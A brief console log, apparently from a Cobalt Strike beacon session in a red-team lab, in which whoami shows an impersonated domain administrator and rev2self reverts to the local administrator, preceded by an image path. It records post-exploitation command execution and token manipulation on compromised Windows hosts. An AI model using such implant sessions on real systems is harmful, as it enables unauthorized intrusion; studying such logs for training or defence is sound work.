 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
endlessshw2\administrator
beacon> ref2self
[-] Unknown command: ref2self
beacon> rev2self
[*] Tasked beacon to revert token
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 45 bytes
[+] received output:
winserver12\administrator